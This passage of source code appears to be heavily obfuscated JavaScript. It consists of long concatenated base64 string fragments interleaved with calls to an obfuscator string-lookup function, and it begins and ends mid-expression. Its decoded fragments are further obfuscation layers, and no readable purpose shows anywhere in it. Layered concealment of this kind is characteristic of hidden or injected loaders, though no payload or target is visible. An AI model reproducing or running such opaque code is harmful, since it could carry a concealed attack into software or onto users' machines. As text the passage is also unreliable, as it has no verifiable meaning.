E1LCclKkhIJykrSigw'+'eDQwYiwnOEZJQicpK0ooMHg0NWEsJ0ZPM'+'CEnKStKKDB4NDE0LCdvNWVWJykrSigweD'+'UwNSwnWXJrdScpK0ooMHgyOTcsJ3RaQ3Y'+'nKStKKDB4OTAxLCdWdlo2JykrSigweDVh'+_0x3655486v(0x1ea)+_0x3655486v(0x30c)+'wnJFhZUicpK0ooMHgyMDUsJ09nWCYnKSt'+_0x3655486v(0x2c7)+'VTZuXScpK0ooMHg3MGYsJzNAJCgnKStKK'+'DB4NDJiLCcjTSFZJykrSigweDUyZSwneW'+'E3eScpK0ooMHg0ZjcsJ0B3Ym4nKStKKDB'+'4N2JlLCdCQ2pjJykrSigweDc4NCwndW5k'+'SScpK0ooMHgyZTksJ0YlMSQnKStKKDB4M'+_0x3655486v(0x235)+'cpK0ooMHg3')+('ZWYsJ3VuZEknKStKKDB4NmFlLCclKkhIJ'+'ykrSigweDZiNiwnKEgkNScpK0ooMHg4ZG'+_0x3655486v(0x352)+_0x3655486v(0x27b)+'J3lGcEEnKStKKDB4OGI5LCdWdlo2JykrS'+_0x3655486v(0x3da)+'JDamMnKStKKDB4NjdlLCcjTSFZJykrSig'+'weDdiMywnM0AkKCcpK0ooMHg0ODYsJ09X'+'JUInKStKKDB4NGQzLCdAbylvJykrSigwe'+'DZmMywnTFZiXicpK0ooMHg0MzksJ1U2bl'+'0nKStKKDB4MjkzLCdDWmFqJykrSigweDd'+_0x3655486v(0x214)+'KStKKDB4NWI3LCd0aWNuJykrSigweDdjY'+'SwndFpDdicpK0ooMHgzODUsJ201VzYnKS'+_0x3655486v(0x38a)+'nQkNqYycpK0ooMHg1NDUsJ2JMdHonKStK'+'KDB4NTYzLCclKkhIJykrSigweDI4YywnQ'+'kNqYycpK0ooMHgyMjIsJ3RaQ3YnKStKKD'+_0x3655486v(0x39b)+'wIScpK0ooMHg1YmMsJ201VzYnKStKKDB4'+'MzY2LCdWdlo2JykrSigweDRiMywnKEgkN'+'ScpK0ooMHgyZjAsJ1BjMlMnKStKKDB4NT'+'U2LCdQYzJTJykrSigweDcyYiwnSmdNVic'+_0x3655486v(0x17e)+'LCdQYzJTJykrSigweDM4YywnVFVBaicpK'+'0ooMHgyYTgsJ09XJUInKStKKDB4MzUzLC'+_0x3655486v(0x2da)+'oMHg0NDAsJ0B3Ym4nKStKKDB4MmNlLCc4'+'RklCJykrSigweDI2MSwnT1clQicpK0ooM'+'Hg1MjUsJ1ZOcDEnKStKKDB4OGU0LCdQYz'+'JTJykrSigw')+('eDdmYiwndGljbicpK0ooMHg1N2YsJ281Z'+_0x3655486v(0x3a3)+_0x3655486v(0x30a)+'nKStKKDB4ODU4LCdKZ01WJykrSigweDg4'+'OSwnM0AkKCcpK0ooMHg4NDEsJ3gqJG0nK'+_0x3655486v(0x23a)+_0x3655486v(0x1c8)+'KKDB4NTA5LCd5RnBBJykrSigweDhjYiwn'+_0x3655486v(0x3a2)+'DB4M2E3LCdAd2JuJykrSigweDIxNSwnWX'+_0x3655486v(0x29d)+'4NDEwLCdWTnAxJykrSigweDZjOCwnM0Ak'+'KCcpK0ooMHgyZGIsJyFGeCknKStKKDB4N'+_0x3655486v(0x2e3)+_0x3655486v(0x25b)+'jLCclKkhIJykrSigweDNhNiwnWXJrdScp'+_0x3655486v(0x1e1)+'CdPZ1gmJykrSigweDQ2ZCwndEYpdCcpK0'+'ooMHg2ZTcsJ1RVQWonKStKKDB4OGNkLCd'+_0x3655486v(0x231)+'MHg1ZjksJ0BvKW8nKStKKDB4ODk2LCdrN'+'Up6JykrSigweDkxOSwnTFZiXicpK0ooMH'+'g4YmUsJ0ZPMCEnKStKKDB4NWU3LCdDWmF'+'qJykrSigweDI3NCwnQG8pbycpK0ooMHg0'+'YWEsJ3lGcEEnKStKKDB4ODEzLCdWTnAxJ'+_0x3655486v(0x3b1)+_0x3655486v(0x270)+_0x3655486v(0x174)+_0x3655486v(0x2f0)+'igweDNlMSwnWjYmcicpK0ooMHg3MDksJ0'+'9nWCYnKStK')+(_0x3655486v(0x1d7)+'k8wIScpK0ooMHgyYzEsJzVFTngnKStKKD'+'B4NzI0LCd5NzR0JykrSigweDdiNiwndFp'+'DdicpK0ooMHg2MWQsJ1RHcSEnKStKKDB4'+_0x3655486v(0x2d5)+'icpK0ooMHg1ZmUsJ3lhN3knKStKKDB4NG'+_0x3655486v(0x353)+'pK0ooMHg1MTgsJ1VQZjEnKStKKDB4N2Fm'+'LCdUVUFqJykrSigweDM0ZSwndGljbicpK'+_0x3655486v(0x2c3)+'dMVmJeJykrSigweDIwMiwnVVBmMScpK0o'+_0x3655486v(0x3bb)+'RngpJykrSigweDFmMSwnVVBmMScpK0ooM'+'Hg4ZTUsJyNNIVknKStKKDB4NWM2LCdSJm'+'MmJykrSigweDY0ZCwnZCghQCcpK0ooMHg'+'3MzksJ09nWCYnKStKKDB4Mjg4LCdiTHR6'+_0x3655486v(0x1a8)+'GYsJ3VuZEknKStKKDB4NTk1LCdMVmJeJy'+'krSigweDJlNiwneTc0dCcpK0ooMHg2ZTU'+'sJ1RVQWonKStKKDB4NTNjLCdtNVc2Jykr'+'SigweDY1ZCwnVW1qNCcpK0ooMHgyODMsJ'+'3k3NHQnKStKKDB4OTUxLCdAd2JuJykrSi'+'gweDg2OCwnM0AkKCcpK0ooMHg0MWUsJyU'+'qSEgnKStKKDB4NjIyLCdDIXUyJykrSigw'+'eDkyMiwnQHdibicpK0ooMHg0NTksJzNAJ'+_0x3655486v(0x2ad)+'kxNCwnVW1qNCcpK0ooMHg4NjEsJ0MhdTI'+_0x3655486v(0x237)+'ZCwnaF5dUycpK0ooMHg0ZjYsJ1ZOcDEnK'+'StKKDB4N2MxLCczQCQoJykrSigweDkyYi'+'wndEYpdCcp')+('K0ooMHg4ZDQsJ2QoIUAnKStKKDB4NDVjL'+_0x3655486v(0x242)+'ooMHgyODUsJzB3Kl0nKStKKDB4OTBmLCd'+_0x3655486v(0x2d4)+'MHg1YWIsJ2heXVMnKStKKDB4MjVjLCd0a'+_0x3655486v(0x2a4)+'gyYWYsJzNAJCgnKStKKDB4NjkwLCdvNWV'+_0x3655486v(0x2a9)+'ZDYsJ2QoIUAnKStKKDB4MjViLCdVbWo0J'+'ykrSigweDcxOCwneWE3eScpK0ooMHg0OD'+'MsJ3gqJG0nKStKKDB4NzgzLCdGTzAhJyk'+'rSigweDU0MCwnYkx0eicpK0ooMHgyMzks'+'J1ZOcDEnKStKKDB4NjM3LCd4KiRtJykrS'+'igweDMyMywnMHcqXScpK0ooMHg2MjYsJz'+_0x3655486v(0x2b4)+'weDQyMSwnVFVBaicpK0ooMHg1OTgsJ1o2'+'JnInKStKKDB4MzlkLCcjTSFZJykrSigwe'+'DJiOSwnVVBmMScpK0ooMHg4MTQsJ0NaYW'+'onKStKKDB4Mzg5LCcjTSFZJykrSigweDc'+_0x3655486v(0x2b9)+'KStKKDB4MjVhLCdGTzAhJykrSigweDZlY'+'ywnVVBmMScpKSsoSigweDZjYSwnYmpHeS'+_0x3655486v(0x243)+_0x3655486v(0x2d7)+_0x3655486v(0x272)+'CdrNUp6JykrSigweDdhMywnUGMyUycpK0'+_0x3655486v(0x35e)+_0x3655486v(0x3cf)+'MHg2M2UsJyNNIVknKStKKDB4MzQ3LCdeb'+'VNWJykrSigweDUwNiwnVVBmMScpK0ooMH'+'g3NDIsJ3gq')+('JG0nKStKKDB4MzY4LCdWTnAxJykrSigwe'+'DNkZCwnYmpHeScpK0ooMHg3ZDgsJ3RGKX'+_0x3655486v(0x1c1)+'2YSwnbzVlVicpK0ooMHg0MTUsJ1RVQWon'+'KStKKDB4M2ViLCd0Ril0JykrSigweDMxM'+_0x3655486v(0x388)+'tKKDB4MjFlLCd4KiRtJykrSigweDZjOSw'+_0x3655486v(0x1c4)+'KDB4NGY1LCdPVyVCJykrSigweDYwMSwne'+'UZwQScpK0ooMHg2NTAsJ0pnTVYnKStKKD'+'B4OTQ0LCd4KiRtJykrSigweDZjMiwnJFh'+'ZUicpK0ooMHg3MjgsJ3lhN3knKStKKDB4'+'NTBjLCd0WkN2JykrSigweDQ2NSwnVk5wM'+'ScpK0ooMHgzZGMsJ3RpY24nKStKKDB4Mz'+'AzLCd0Ril0JykrSigweDg5NSwnMHcqXSc'+_0x3655486v(0x374)+'LCc4RklCJykrSigweDVkMSwnJSpISCcpK'+_0x3655486v(0x246)+_0x3655486v(0x290)+_0x3655486v(0x335)+'dW5jdGlvbihxLHIpe3JldHVybiBxK3I7f'+'SxjW0ooMHgyM2EsJ2JqR3knKV09SigweD'+'k0OSwnYmpHeScpKydzLycsY1tKKDB4MjI'+'4LCdAbylvJyldPUooMHg4YTAsJ3k3NHQn'+'KStKKDB4NDg4LCdebVNWJykrSigweDQ0N'+'iwndGljbicpK0ooMHgzNGYsJyFGeCknKS'+'tKKDB4NmJkLCdNYkMwJykrSigweDIxMSw'+'nVEdxIScpK0ooMHgyNTMsJ0pnTVYnKStK'+_0x3655486v(0x1a1)+'Tc0dCcpK0ooMHg4NjYsJ3lhN3knKStKKD'+_0x3655486v(0x3f0))+(_0x3655486v(0x2d2)+'Hg1ZDAsJ0YlMSQnKStKKDB4N2U0LCdVNm'+'5dJykrSigweDJiYywnQ1phaicpK0ooMHg'+'yZDQsJ3lhN3knKStKKDB4OTIzLCdNYkMw'+'JykrSigweDQzYSwnbTVXNicpK0ooMHg4M'+_0x3655486v(0x1f5)+_0x3655486v(0x1b6)+'sJ201VzYnKStKKDB4NjJkLCdaNiZyJykr'+'SigweDY4NSwnWjYmcicpK0ooMHg3M2MsJ'+'15tU1YnKStKKDB4MjA5LCd0Ril0JykrSi'+'gweDY4OCwndEYpdCcpK0ooMHgzM2UsJyU'+'qSEgnKStKKDB4Mzc1LCcwdypdJykrSigw'+'eDU0ZSwnVnZaNicpK0ooMHg1NWYsJ2s1S'+'nonKStKKDB4NDljLCdGJTEkJykrSigweD'+'dhNywneUZwQScpK0ooMHg3MzAsJ2JMdHo'+_0x3655486v(0x36a)+'MSwnQkNqYycpK0ooMHg2MmUsJ2hjUFUnK'+_0x3655486v(0x18a)+'wnNUVOeCcpK0ooMHg3NWQsJ1o2JnInKSt'+'KKDB4M2ZmLCd1bmRJJykrSigweDkzNiwn'+'eWE3eScpK0ooMHgyNGEsJyhIJDUnKStKK'+'DB4ODkwLCdVbWo0JykrSigweDJmOCwnTF'+'ZiXicpK0ooMHg3ZjIsJ201VzYnKStKKDB'+'4NDhhLCd0Ril0JykrSigweDMxMywnazVK'+_0x3655486v(0x29f)+'zIwLCdUR3EhJykrSigweDRiZCwnYkx0ei'+'cpK0ooMHg2NWUsJ01iQzAnKStKKDB4MzM'+'yLCcoSCQ1JykrSigweDNhNCwnUGMyUycp'+'K0ooMHg1YTksJ1VtajQnKStKKDB4MjdjL'+_0x3655486v(0x1cd)+'ooMHg2MDUs')+('JyRYWVInKStKKDB4NDIwLCd0Ril0JykrS'+_0x3655486v(0x260)+_0x3655486v(0x22b)+_0x3655486v(0x3af)+'JG0nKStKKDB4OGExLCdKZ01WJykrSigwe'+'DdmZSwnVFVBaicpK0ooMHg4ZDksJ0JDam'+'MnKStKKDB4MmE3LCdCQ2pjJykrSigweDM'+'zNiwnMHcqXScpK0ooMHg1MmEsJ0xWYl4n'+_0x3655486v(0x1ef)+'iwnaF5dUycpK0ooMHgyMTYsJ3k3NHQnKS'+'tKKDB4Mjc5LCdvNWVWJykrSigweDQyNSw'+'nYkx0eicpK0ooMHg0YWYsJ2hjUFUnKStK'+_0x3655486v(0x365)+'W5kSScpK0ooMHg2NGYsJ0ZPMCEnKStKKD'+_0x3655486v(0x3be)+_0x3655486v(0x3aa)+'NmVkLCdSJmMmJykrSigweDYxMywndEYpd'+_0x3655486v(0x291)+_0x3655486v(0x2cf)+'pK0ooMHg1ZjcsJ0YlMSQnKStKKDB4MjQ1'+'LCc4RklCJykrSigweDJlMCwnUiZjJicpK'+'0ooMHg0OTMsJ2QoIUAnKStKKDB4MzVjLC'+'dUVUFqJykrSigweDc2OSwnVk5wMScpK0o'+'oMHg3NDksJ1BjMlMnKStKKDB4MjEzLCdt'+'NVc2JykrSigweDRjZSwnTWJDMCcpK0ooM'+'Hg2ZTksJ09XJUInKStKKDB4NWRhLCcwdy'+'pdJykrSigweDQ4YywnJSpISCcpK0ooMHg'+'4YzMsJ1ZOcDEnKStKKDB4MmRjLCdtNVc2'+'JykrSigweDQwMCwnQG8pbycpK0ooMHgyO'+'GEsJ2heXVMnKStKKDB4MmNkLCdWTnAxJy'+'krSigweDZm')+(_0x3655486v(0x35b)+'StKKDB4NjA4LCdUVUFqJykrSigweDRmMS'+_0x3655486v(0x2c6)+_0x3655486v(0x161)+'azVKeicpK0ooMHg4OTksJ1U2bl0nKStKK'+_0x3655486v(0x39c)+_0x3655486v(0x26b)+'4ODMyLCdWdlo2JykrSigweDNmYiwnaF5d'+'UycpK0ooMHgzMTgsJ01iQzAnKStKKDB4M'+_0x3655486v(0x18c)+_0x3655486v(0x1f1)+'wLCdkKCFAJykrSigweDg5YiwnYkx0eicp'+'K0ooMHg1YTEsJyFGeCknKStKKDB4OGM5L'+_0x3655486v(0x1b7)+'ooMHg3YzIsJ1o2JnInKStKKDB4NWRlLCd'+'VUGYxJykrSigweDg2YSwnVVBmMScpK0oo'+'MHg0N2IsJ0BvKW8nKStKKDB4NWNlLCdDI'+'XUyJykrSigweDUxNCwnWXJrdScpK0ooMH'+'g4YjYsJ3lGcEEnKStKKDB4OTE3LCd5NzR'+'0JykrSigweDU4YSwnJSpISCcpK0ooMHgz'+'MzQsJ1BjMlMnKStKKDB4MzZlLCdUVUFqJ'+_0x3655486v(0x2d8)+_0x3655486v(0x3e4)+'rSigweDI5NiwnbzVlVicpK0ooMHg4MTYs'+'J0pnTVYnKStKKDB4MmU0LCdPVyVCJykrS'+'igweDQzZiwnQG8pbycpK0ooMHg4ODIsJ1'+_0x3655486v(0x232)+'weDdmOSwnWjYmcicpK0ooMHg3YjUsJ09X'+'JUInKStKKDB4OTJkLCdAd2JuJykrSigwe'+_0x3655486v(0x293)+_0x3655486v(0x168))+('OGVhLCcwdypdJykrSigweDJjYSwnUiZjJ'+_0x3655486v(0x15f)+'Q2LCcjTSFZJykrSigweDVlOSwnIUZ4KSc'+_0x3655486v(0x257)+'LCdAbylvJykrSigweDgyYSwnJFhZUicpK'+'0ooMHgyMjEsJ2s1SnonKStKKDB4NGE3LC'+'diTHR6JykrSigweDdhOSwnOEZJQicpK0o'+_0x3655486v(0x24c)+'NVc2JykrSigweDg3YiwnazVKeicpK0ooM'+_0x3655486v(0x241)+'NwJykrSigweDVlMywnVVBmMScpK0ooMHg'+_0x3655486v(0x295)+'JykrSigweDZlMCwnQHdibicpK0ooMHg2Z'+_0x3655486v(0x248)+'krSigweDIxYSwnI00hWScpK0ooMHg3ZDM'+'sJ201VzYnKStKKDB4MzI4LCdkKCFAJykr'+'SigweDdhYywnYmpHeScpK0ooMHgyMjMsJ'+'yFGeCknKStKKDB4NGRjLCdPZ1gmJykrSi'+'gweDgwMSwnRk8wIScpK0ooMHg4ZDcsJ2J'+'MdHonKStKKDB4NTVkLCdWdlo2JykrSigw'+'eDgyMywnTFZiXicpK0ooMHgzOWEsJ0NaY'+'WonKStKKDB4NjgxLCdVNm5dJykrSigweD'+_0x3655486v(0x160)+'nKStKKDB4N2JiLCdAbylvJykrSigweDk1'+'MywnYkx0eicpK0ooMHg3YzMsJ0BvKW8nK'+'StKKDB4NzU2LCd5RnBBJykrSigweDRlNy'+'wnJFhZUicpK0ooMHg2YTgsJ3lGcEEnKSt'+'KKDB4MzUwLCdebVNWJykrSigweDFmZCwn'+'Ykx0eicpK0ooMHg1NjksJ1lya3UnKStKK'+'DB4NjE1LCdDIXUyJykrSigweDFmNCwnXm'+'1TVicpK0oo')+('MHg4NjAsJ0xWYl4nKStKKDB4MzhmLCdVU'+'GYxJykrKEooMHg5NGEsJzhGSUInKStKKD'+_0x3655486v(0x2b1)+'BaicpK0ooMHg4NjMsJyhIJDUnKStKKDB4'+'ODMxLCdiTHR6JykrSigweDYxYywnQyF1M'+'icpK0ooMHgyZmMsJ1BjMlMnKStKKDB4NT'+'VlLCdVNm5dJykrSigweDZkYiwnbTVXNic'+'pK0ooMHg0MTEsJ1Z2WjYnKStKKDB4OTJl'+'LCczQCQoJykrSigweDQ2OCwnVW1qNCcpK'+'0ooMHgyMGYsJ3RpY24nKStKKDB4NDUxLC'+'d0Ril0JykrSigweDI5ZCwnNUVOeCcpK0o'+_0x3655486v(0x32d)+_0x3655486v(0x22c)+_0x3655486v(0x327)+_0x3655486v(0x281)+'0NTQsJ1VtajQnKStKKDB4NTM3LCdCQ2pj'+_0x3655486v(0x308)+'TQsJ01iQzAnKStKKDB4MmZiLCdVUGYxJy'+'krSigweDZjNCwnVVBmMScpK0ooMHg2ZWU'+'sJ1RVQWonKStKKDB4NjRiLCdPZ1gmJykr'+'SigweDYwMywneCokbScpK0ooMHg2NjksJ'+_0x3655486v(0x264)+'gweDY1NiwnKEgkNScpK0ooMHg4NDUsJ28'+'1ZVYnKStKKDB4NmVhLCckWFlSJykrSigw'+'eDJiMiwnI00hWScpK0ooMHg1ZjYsJ2QoI'+'UAnKStKKDB4OTM5LCd5NzR0JykrSigweD'+'I5Yiwnc10zcCcpK0ooMHgzNTcsJ0NaYWo'+'nKStKKDB4NTBlLCchRngpJykrSigweDc4'+'NywnUGMyUycpK0ooMHg5NDAsJ1Z2WjYnK'+'StKKDB4ODNmLCdoY1BVJykrSigweDY3Mi'+'wnaF5dUycp')+('K0ooMHg0ZTUsJyFGeCknKStKKDB4NzBjL'+'CdiTHR6JykrSigweDQ1ZSwnQ1phaicpK0'+_0x3655486v(0x22d)+'rNUp6JykrSigweDU3MCwneUZwQScpK0oo'+'MHgzMDcsJyUqSEgnKStKKDB4MzJlLCdiT'+'HR6JykrSigweDU5NiwnVW1qNCcpK0ooMH'+'gzOTQsJ1BjMlMnKStKKDB4NWNkLCdCQ2p'+_0x3655486v(0x1a3)+'MmYsJ3RaQ3YnKStKKDB4MjJiLCdzXTNwJ'+'ykrSigweDI0NywnQyF1MicpK0ooMHg1Mz'+'EsJ2hjUFUnKStKKDB4N2ZkLCdUVUFqJyk'+'rSigweDQxYiwnT2dYJicpK0ooMHgyM2Us'+'J1ZOcDEnKStKKDB4NjM2LCdGTzAhJykrS'+'igweDIwZSwnMHcqXScpK0ooMHgyMjksJ2'+'QoIUAnKStKKDB4OTA3LCdPVyVCJykrSig'+'weDY4YywnXm1TVicpK0ooMHgzOWMsJ0B3'+'Ym4nKStKKDB4MzZiLCdQYzJTJykrSigwe'+'DJmZCwnTWJDMCcpK0ooMHg2ZTYsJ3NdM3'+'AnKStKKDB4NGUxLCdoY1BVJykrSigweDZ'+_0x3655486v(0x3b7)+'KStKKDB4NmRlLCdGTzAhJykrSigweDI2M'+'CwnTWJDMCcpK0ooMHg0ZGIsJ3k3NHQnKS'+'tKKDB4NzAyLCdPVyVCJykrSigweDUzYiw'+'nT1clQicpK0ooMHgzZmMsJ1ZOcDEnKStK'+'KDB4NmVmLCd0Ril0JykrSigweDJmYSwnQ'+_0x3655486v(0x283)+'B4MjY0LCcjTSFZJykrSigweDI1ZCwnTWJ'+_0x3655486v(0x3ea)+_0x3655486v(0x1d9)+_0x3655486v(0x27f)+'Y4LCd5YTd5')+('JykrSigweDgwZCwnbzVlVicpK0ooMHgyM'+'WMsJyFGeCknKStKKDB4ODA3LCdNYkMwJy'+_0x3655486v(0x2c8)+'sJ1VQZjEnKStKKDB4Nzk2LCdGTzAhJykr'+_0x3655486v(0x23e)+'2JMdHonKStKKDB4NTc2LCd0WkN2JykrSi'+'gweDc5YywnOEZJQicpK0ooMHg1YjEsJ0Y'+'lMSQnKStKKDB4MmYzLCd5RnBBJykrSigw'+'eDJkMywnaGNQVScpK0ooMHgzYmQsJ281Z'+_0x3655486v(0x3c6)+'QwNSwnVTZuXScpK0ooMHg4OWEsJ1ImYyY'+'nKStKKDB4M2M4LCdebVNWJykrSigweDRh'+'NCwnQHdibicpK0ooMHg3MTYsJyhIJDUnK'+_0x3655486v(0x244)+_0x3655486v(0x2d3)+_0x3655486v(0x333)+'eUZwQScpK0ooMHg1MzksJ0YlMSQnKStKK'+_0x3655486v(0x3f3)+'UxJCcpK0ooMHgzZDQsJ3k3NHQnKStKKDB'+'4OTFiLCdPVyVCJykrSigweDc3OCwnVVBm'+'MScpK0ooMHg3YmEsJzVFTngnKStKKDB4N'+_0x3655486v(0x23d)+'cpK0ooMHg3NmQsJzNAJCgnKStKKDB4ODc'+'xLCdrNUp6JykrSigweDQ3NiwnT2dYJicp'+'K0ooMHg3YzgsJ0JDamMnKStKKDB4NTAzL'+'Cd1bmRJJykrSigweDg2NywnSmdNVicpK0'+'ooMHgzNTQsJ0xWYl4nKStKKDB4MmYxLCd'+'MVmJeJykrSigweDM1NSwnRiUxJCcpK0oo'+_0x3655486v(0x299)+'FlSJykrSigweDU2YywneTc0dCcpK0ooMH'+'g5MjEsJ3gq')+(_0x3655486v(0x20b)+'DRkZSwnbzVlVicpK0ooMHgzNzMsJ3RGKX'+'QnKStKKDB4MzVmLCdzXTNwJykrSigweDU'+'3MSwnZCghQCcpK0ooMHgyNjksJ1Z2WjYn'+'KStKKDB4ODdkLCdtNVc2JykrSigweDIzY'+_0x3655486v(0x1ec)+_0x3655486v(0x3d6)+'ndW5kSScpK0ooMHg3NWYsJ2hjUFUnKStK'+'KDB4ODY5LCdNYkMwJykrSigweDhmNywnd'+'FpDdicpK0ooMHgyMzUsJ0pnTVYnKStKKD'+_0x3655486v(0x1b5)+_0x3655486v(0x3f2)+'NWFlLCchRngpJykrSigweDkzNSwnQyF1M'+_0x3655486v(0x36e)+'MyLCd5RnBBJykrSigweDIzMiwneCokbSc'+'pK0ooMHg1OTcsJ3lGcEEnKStKKDB4NGY0'+'LCc1RU54JykrSigweDQ3MSwnNUVOeCcpK'+'0ooMHg0YjgsJ3VuZEknKStKKDB4OGEzLC'+_0x3655486v(0x24b)+_0x3655486v(0x34d)+'TSFZJykrSigweDVmMCwnVk5wMScpK0ooM'+_0x3655486v(0x1ca)+'JuJykrSigweDUyZCwnT2dYJicpK0ooMHg'+'2ZmQsJ0BvKW8nKStKKDB4MjdhLCdVUGYx'+_0x3655486v(0x314)+_0x3655486v(0x3c2)+_0x3655486v(0x285)+_0x3655486v(0x38e)+'SigweDM4MSwnc10zcCcpK0ooMHg3Y2IsJ'+'15tU1YnKStKKDB4MjU3LCd5NzR0JykrSi'+'gweDQzNywn')+(_0x3655486v(0x29e)+'DB4M2Q1LCczQCQoJykrSigweDJmNSwnRi'+'UxJCcpK0ooMHg4ZmIsJ2hjUFUnKStKKDB'+'4NzhkLCdGTzAhJykrSigweDM5YiwnVEdx'+_0x3655486v(0x280)+_0x3655486v(0x203)+_0x3655486v(0x23f)+_0x3655486v(0x2ea)+_0x3655486v(0x2b2)+'Cd0Ril0JykpKyhKKDB4NjYxLCdiTHR6Jy'+_0x3655486v(0x375)+'sJ1o2JnInKStKKDB4NzU4LCdWdlo2Jykr'+_0x3655486v(0x180)+'3k3NHQnKStKKDB4MzM3LCcwdypdJykrSi'+'gweDg1NSwnVTZuXScpK0ooMHg2OGIsJ1V'+_0x3655486v(0x36b)+_0x3655486v(0x239)+'VMnKStKKDB4NDE3LCchRngpJykrSigweD'+_0x3655486v(0x166)+'nKStKKDB4M2M3LCd0Ril0JykrSigweDkw'+_0x3655486v(0x162)+'StKKDB4NTIzLCd0Ril0JykrSigweDQxNi'+'wnQkNqYycpK0ooMHg0ZmQsJ0BvKW8nKSt'+'KKDB4NTE2LCdaNiZyJykrSigweDRiYywn'+'VTZuXScpK0ooMHgzYzYsJ0NaYWonKStKK'+'DB4M2FhLCdAd2JuJykrSigweDI3MCwnVF'+'VBaicpK0ooMHgxZmIsJ3RpY24nKStKKDB'+_0x3655486v(0x2bc)+'MCcpK0ooMHg0Y2YsJ1U2bl0nKStKKDB4O'+'DA4LCdNYkMwJykrSigweDNmMSwneUZwQS'+'cpK0ooMHg3')+('ZGEsJ1RHcSEnKStKKDB4MmY3LCc1RU54J'+'ykrSigweDMyYSwnaGNQVScpK0ooMHg4Mj'+'QsJ0MhdTInKStKKDB4OGIzLCchRngpJyk'+'rSigweDczNSwndW5kSScpK0ooMHgzNjks'+'J1Z2WjYnKStKKDB4NjViLCcjTSFZJykrS'+'igweDU0MywndEYpdCcpK0ooMHg1ODMsJz'+'VFTngnKStKKDB4NTEzLCcoSCQ1JykrSig'+'weDI3NywnVEdxIScpK0ooMHg2NjcsJ1ZO'+'cDEnKStKKDB4MmVmLCdVbWo0JykrSigwe'+'DhiNSwnUiZjJicpK0ooMHg3ZmMsJ1Vtaj'+'QnKStKKDB4NjI5LCd0WkN2JykrSigweDJ'+'mZSwndFpDdicpK0ooMHgyYWMsJ0B3Ym4n'+'KStKKDB4NDc0LCchRngpJykrSigweDcwY'+'SwnMHcqXScpK0ooMHg4YTUsJyUqSEgnKS'+_0x3655486v(0x17b)+_0x3655486v(0x2e1)+'KDB4NWQ3LCdvNWVWJykrSigweDMzYSwnJ'+'SpISCcpK0ooMHgzMzAsJ3VuZEknKStKKD'+'B4OGY1LCdrNUp6JykrSigweDkxMywnWjY'+_0x3655486v(0x36f)+'NTZkLCdAbylvJykrSigweDdkNCwnKEgkN'+'ScpK0ooMHg5MjUsJzNAJCgnKStKKDB4OD'+_0x3655486v(0x21e)+_0x3655486v(0x1e9)+'LCclKkhIJykrSigweDVkNCwnRiUxJCcpK'+_0x3655486v(0x1d2)+'d5YTd5JykrSigweDcwYiwnZCghQCcpK0o'+'oMHg0ZDksJyUqSEgnKStKKDB4NjNiLCdK'+'Z01WJykrSigweDhlNywneWE3eScpK0ooM'+'HgzYWUsJzhGSUInKStKKDB4MmNjLCdMVm'+'JeJykrSigw')+('eDNhOSwnVTZuXScpK0ooMHgyMGMsJ2s1S'+'nonKStKKDB4ODQ2LCdDWmFqJykrSigweD'+'I4ZiwnQG8pbycpK0ooMHg1MmIsJ3VuZEk'+'nKStKKDB4NTljLCdVbWo0JykrSigweDUy'+'ZiwnTWJDMCcpK0ooMHg1N2UsJ0YlMSQnK'+_0x3655486v(0x2d6)+'wndGljbicpK0ooMHg3OGUsJ1U2bl0nKSt'+'KKDB4NTU3LCdWdlo2JykrSigweDRjOSwn'+'VTZuXScpK0ooMHgyZDIsJ2JMdHonKStKK'+'DB4MjRiLCdPZ1gmJykrSigweDJkYSwnT2'+'dYJicpK0ooMHg4YmQsJ3lhN3knKStKKDB'+'4NjA5LCdCQ2pjJykrSigweDhiNywnIUZ4'+'KScpK0ooMHg0MGUsJyhIJDUnKStKKDB4N'+'jgwLCdiakd5JykrSigweDM2MywnTFZiXi'+_0x3655486v(0x21a)+'xLCdkKCFAJykrSigweDVjMSwnTWJDMCcp'+_0x3655486v(0x19e)+_0x3655486v(0x20a)+_0x3655486v(0x39e)+'wdypdJykrSigweDI4ZSwnRk8wIScpK0oo'+'MHg0YWIsJzhGSUInKStKKDB4NWQ5LCdUR'+'3EhJykrSigweDJkNywnVFVBaicpK0ooMH'+'g1YTQsJ1RVQWonKStKKDB4NTRmLCdvNWV'+'WJykrSigweDRkYSwnJFhZUicpK0ooMHg3'+_0x3655486v(0x2a1)+'ykrSigweDM2ZCwnTWJDMCcpK0ooMHg0MG'+'EsJ3k3NHQnKStKKDB4NjhmLCdUR3EhJyk'+'rSigweDU5MywnSmdNVicpK0ooMHgyNDEs'+'J2JqR3knKStKKDB4NDAzLCd0WkN2JykrS'+'igweDU5ZiwnQHdibicpK0ooMHg4NDQsJy'+'UqSEgnKStK')+('KDB4NTYxLCdebVNWJykrSigweDg0MCwnb'+_0x3655486v(0x2e9)+'B4ODEwLCd5RnBBJykrSigweDViNSwnTWJ'+'DMCcpK0ooMHg5MjAsJ1VtajQnKStKKDB4'+'OTNhLCdUR3EhJykrSigweDI4MiwnT2dYJ'+_0x3655486v(0x326)+'EyLCdUVUFqJykrSigweDVjZiwnVk5wMSc'+_0x3655486v(0x3cc)+'LCdoXl1TJykrSigweDU0MiwnQ1phaicpK'+'0ooMHgzMjksJ3NdM3AnKStKKDB4NDk0LC'+'dVUGYxJykrSigweDMwYywndEYpdCcpK0o'+'oMHg1NzQsJyhIJDUnKStKKDB4MzZmLCdz'+_0x3655486v(0x218)+_0x3655486v(0x390)+'RJJykrSigweDJmNCwnSmdNVicpK0ooMHg'+_0x3655486v(0x3c9)+'JykrSigweDc3ZSwnTFZiXicpK0ooMHg2N'+'TksJ1o2JnInKStKKDB4M2M5LCdvNWVWJy'+_0x3655486v(0x362)+'sJ1Z2WjYnKStKKDB4NDQyLCdtNVc2Jykr'+'SigweDhjNCwnVVBmMScpK0ooMHg4NGYsJ'+'0BvKW8nKStKKDB4OGUwLCdrNUp6JykrSi'+'gweDYyYywnWjYmcicpK0ooMHg0N2QsJ2s'+_0x3655486v(0x1d3)+'eDgxZCwnT2dYJicpK0ooMHg2Y2UsJ0BvK'+_0x3655486v(0x3e9)+'NjZSwnMHcqXScpK0ooMHgzZTUsJ1VQZjE'+'nKStKKDB4NThlLCdGJTEkJykrSigweDY2'+'NCwnOEZJQicpK0ooMHg0YTksJ3k3NHQnK'+'StKKDB4ODdmLCdGJTEkJykrSigweDdkYi'+'wnazVKeicp')+('K0ooMHgzMTQsJ01iQzAnKStKKDB4OGE4L'+'CdNYkMwJykrSigweDhlYiwnSmdNVicpK0'+'ooMHg3NGUsJ0xWYl4nKStKKDB4MmU3LCd'+'zXTNwJykrSigweDc0NCwnQ1phaicpK0oo'+_0x3655486v(0x34a)+_0x3655486v